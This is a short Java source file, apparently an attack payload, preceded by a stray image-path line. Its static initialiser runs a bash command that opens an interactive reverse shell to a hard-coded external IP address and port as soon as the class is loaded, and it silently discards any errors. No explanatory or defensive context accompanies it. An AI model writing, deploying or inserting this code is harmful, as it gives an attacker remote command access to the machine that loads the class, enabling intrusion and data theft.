 import java.lang.Runtime;
import java.lang.Process;
public class reverse{
    static {
        try{
            Runtime rt = Runtime.getRuntime();
            String[] commands = {"bash", "-c", "bash -i >&  /dev/tcp/47.96.99.165/4563 0>&1"};
            Process pc = rt.exec(commands);
            pc.waitFor();
        } catch (Exception e) {
            // do nothing
        }
    }
}